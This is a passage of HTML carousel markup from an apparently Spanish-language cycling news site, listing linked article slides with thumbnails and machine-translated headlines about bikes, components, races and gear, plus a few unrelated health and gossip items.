					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Prototype-lead-image.png" alt="Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="366" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-regla-de-ancho-de-la-barra-de-uci-clairfies-pero-los-datos-no-se-suman-y-myvelofit-retroc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/TOOT-Ashaa-RR-3D-printed-stainless-steel-ultra-narrow-aero-road-racing-handlebar_Koort-gravel-bike.j.jpeg" alt="Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="368" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-es-una-revelacion-revel-expande-la-alineacion-con-rerun-emtb-ritual-enduro-bike-new-range/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Revel-Re-Run-eMTB-side-on-trail.webp.webp" alt="Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="369" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-firebird-2025-de-pivot-se-actualiza-geo-y-suspension-ademas-de-muchos-ajustes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Pivot-2025-Firebird-front-angle.webp.webp" alt="Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="370" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-titanio-mas-ligera-del-mundoja-el-marco-de-litespeed-coll-dels-reis-tiene-menos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Coll-dels-Reis-Showcase-Profile-Black-Large.webp.webp" alt="¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="371" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-industria-nine-hydra-2-hubs-son-mas-fuertes-mas-duraderos-con-menos-arrastre-y-mas-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Industry-Nine-Hydra-2-hub-ebike-wheelset-review-10.webp.webp" alt="La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="372" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rose-sneak-3-eq-es-la-primera-bicicleta-para-obtener-el-cambio-automatico-sin-bateria-de-qauto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/ROSE-Bikes-Sneak-3-EQ-hero.webp.webp" alt="Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="373" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-enve-ses-4-5-pro-construye-ruedas-de-carretera-de-carbono-mas-ligeras-por-lo-que-tadej-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/New-ultralight-aero-ENVE-SES-4-5-Pro-lightweight-aerodynamic-carbon-all-rounder-climbing-wheels.webp.webp" alt="Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="374" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todos-los-frenos-sram-mtb-se-detienen-en-el-aceite-mineral-base-maven-db6-y-db4-power-dow/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Maven-Base-and-DB-brakes-bring-big-stopping-power-down-in-price.webp.webp" alt="Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="376" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/new-wtb-solano-solano-sl-rocket-saddles-ofrece-una-comodidad-de-fusion-unica-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Full-Set-2-Large.webp.webp" alt="New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="377" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-ai-te-permite-charlar-sobre-su-historia-bicicletas-y-mas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/colnago-AI-archives-eddy-merckx-photo-1.webp.webp" alt="Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="380" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-carretera-surly-de-menos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Impossible-Surly-Preamble-hero.jpg" alt="¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="381" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuales-son-los-ansioliticos-naturales-mas-potentes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2020/10/CuÃ¡les-son-los-ansiolÃ­ticos-naturales-mÃ¡s-potentes.-Lavanda.jpg" alt="Cuáles son los ansiolíticos naturales más potentes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuáles son los ansiolíticos naturales más potentes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="382" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-airpods-pro-3-de-apple-ofrece-sensor-de-frecuencia-cardiaca-en-el-oido-perfecto-para-el-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Apple-AirPods-Pro-3-hero.jpeg" alt="Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="385" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototipo-primer-viaje-trabajo-en-progreso-piloto-de-prueba-e-incluso-neumaticos-de-grava/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/XC-World-Cup-Nove-Mesto-fast-cross-country-tire-development-with-Prototypes_First-Rides_Works-In-Pro.webp" alt="Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="386" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pinarello-celebra-el-50-aniversario-de-la-victoria-de-giro-ditalia-con-el-dogma-f-edizione-spec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Pinarello-Dogma-F-Special-Edition-Studio-angle.webp.webp" alt="Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="387" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aplicacion-rockshox-trailhead-actualizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/rockshox-trailhead-app-2024-update-screenshots-0.jpg" alt="Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="389" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-tiny-muc-off-airmach-electric-mini-proflator-bomba-inflator-hizo-que-los-co2-sea/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Muc-Off-AirMach-Electric-Mini-Pro-Inflator-tire-pump.webp.webp" alt="Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="391" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiftyone-sika-es-una-bicicleta-de-carret/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/fiftyone-sika-all-road-bike-6.jpg" alt="FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="393" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-ep801-race-tune-ahora-disponible/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/shimano-ep801-race-tune-firmware-update-1.jpg" alt="Shimano EP801 “Race Tune” ahora disponible como actualización de firmware" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano EP801 “Race Tune” ahora disponible como actualización de firmware</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="394" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-daniela-celis-rompio-en-llanto-al-enterarse-en-vivo-de-la-infidelidad-de-thiago-medina-co/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/08/27/a9Kv4bqq4_2000x1500__1.jpg" alt="Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="395" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-saddle-de-fenomeno-especializado-recibe-el-tratamiento-con-espejo-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Phenom-Pro-Mirror-Saddle-scaled.webp.webp" alt="Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="396" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/polygon-presenta-una-emtb-liviana-con-tu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/polygon-siskiu-TLE-R-lightweight-e-mountain-bike-1.jpg" alt="Polygon presenta una eMTB liviana con tubo superior recortado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Polygon presenta una eMTB liviana con tubo superior recortado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="397" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cycleclick-el-medidor-de-potencia-impulsado-por-la-cadena-de-clip-lleva-datos-de-potencia-a-cua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Cycleclick-front-view-scaled.png" alt="CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="400" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuales-son-las-bicicletas-mas-livianas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-9.jpg" alt="Descubre las bicicletas más ligeras del mercado: una guía completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las bicicletas más ligeras del mercado: una guía completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="401" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/duplique-su-seguridad-con-el-anclaje-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/ABUS-Wall-Anchor-WBA65-with-Bike-Holder-hero-scaled.jpg" alt="Duplique su seguridad con el anclaje de pared ABUS Locks" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Duplique su seguridad con el anclaje de pared ABUS Locks</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="402" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sram-agrega-ochain-a-su-creciente-familia-de-marcas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/VDS25_01_5391.webp.webp" alt="Video Sram agrega Ochain a su creciente familia de marcas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sram agrega Ochain a su creciente familia de marcas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="412" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pine-cycles-frst-una-maquina-de-grava-y-aventura-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/FRST_penninsula_stills_v1.00_00_01_20.Still167-1536x864.png" alt="Pine Cycles Frst: una máquina de grava y aventura Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pine Cycles Frst: una máquina de grava y aventura Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="414" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-esperanza-apuesta-por-el-bronce-agreg/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/hope-tech-carbon-evo-MTB-cranks-2.jpg" alt="La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="415" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rapha-muestra-nuevas-zapatillas-de-carretera-de-215-repleto-de-valor-y-looks-clasicos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Rapha-road-shoe-.png" alt="Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="417" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/beneficios-y-contraindicaciones-de-comer-berenjena-la-hortaliza-con-mala-reputacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gwapauat-es.inithealth.com/wp-content/uploads/2018/01/berenjena-interior-531481290.jpg" alt="Beneficios y contraindicaciones de comer berenjena " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios y contraindicaciones de comer berenjena </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="422" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-de-reserva-que-ofrecen-una-carrera-limitada-de-sus-bordes-de-carbono-de-30-hd-con-e13-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/RSV_30HD-E13Sidekick_PR_OnBikeDetail.jpeg" alt="Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="423" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/spy-shots-campagnolo-super-record-13-sp-prototype-inalambrico-corrio-en-el-worldtour-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-Super-Record-13-WRL-SC-prototype-13-speed-wireless-Campy-drivetrain_spy-shots-by-thederai.webp" alt="Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="427" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-lanzadera-de-pivot-am-actualizaciones-incrementales-a-un-viaje-ya-marcado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/ShuttleAM-BITW-PivotCycles-067.webp.webp" alt="Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="429" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-obtiene-nuevos-ascensos-nuevas-fun/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Zwift-New-Features-2024-Tour-de-France-price-increase1.jpg" alt="Zwift obtiene nuevos ascensos, nuevas funciones y es más caro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zwift obtiene nuevos ascensos, nuevas funciones y es más caro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="435" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rollos-especializados-de-goma-rapida-y-ligera-de-carretera-de-proxima-generacion-y-grava-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Roadgravel-tires-Mon-jpg.webp-scaled.webp" alt="Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="436" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-thule-golpea-una-nota-alta-con-un-nuevo-portador-de-bicicletas-en-verso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/New-Thule-Verse-Hitch-Rack-Hero.webp.webp" alt="Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="441" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-cambio-de-regla-de-engranaje-de-uci-podria-moldear-los-10-decados-de-sram/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2019-SRAM-Red-eTap-12-speed-prototype-2x12-road-bike-wireless-groupset_Team-Katusha-Alpecin-2018-Sai.jpeg" alt="Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="442" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-mejorar-en-una-bici-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-10.jpg" alt="5 Aspectos clave para mejorar tu bicicleta de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Aspectos clave para mejorar tu bicicleta de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="443" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-belt-drive-stinner-diseno-y-made-rogue-milo-commuter-ahora-se-vende-por-495/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Rogue-Milo-belt-drive-commuter-USA-made-bike1-1536x871.png" alt="Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="444" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/smith-payroll-doles-out-trail-mtb-casco-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Smith-Payroll-half-shell-trail-enduro-mountain-bike-eMTB-ebike-helmet_with-optional-Aleck-crash-detection-sensor_Trail-Camo.jpg" alt="Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="445" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-camisa-de-sendero-con-capucha-uv-de-ornot-ofrece-proteccion-solar-y-vibraciones-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/OrNot-UV-Hooded-Trail-Shirt-hero.webp.webp" alt="Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="446" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-weider-menos-es-mas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina weider, menos es más </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="447" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-reeb-cycles-y-industry-nine-se-unen-para-bicicletas-de-proyectos-de-bronce-de-edicion-lim/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/25_7_REEB_BronzeSteezl_Limited_MadeBike-1.webp.webp" alt="Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="449" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-velocio-entra-en-el-mundo-del-paquete-de-hidratacion-con-un-diseno-super-minimo-centrado-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Velocio-Hydration-Pack-scaled.webp.webp" alt="Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="450" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-talla-de-bici-canyon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Talla de bici Canyon</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="453" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blevins-y-rissveds-logran-dobles-de-fin-de-semana-en-lake-placid-primera-corona-xco-masculina-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/UCI-MTB-world-series-Belvins-XCO-overall-winner-scaled.jpg" alt="Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="454" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-simplyfast-123bike-lube-cube-afirma-ser-una-forma-mas-limpia-y-facil-de-lubricar-una-cade/" target="_blank">
			  					<div class="image-container">
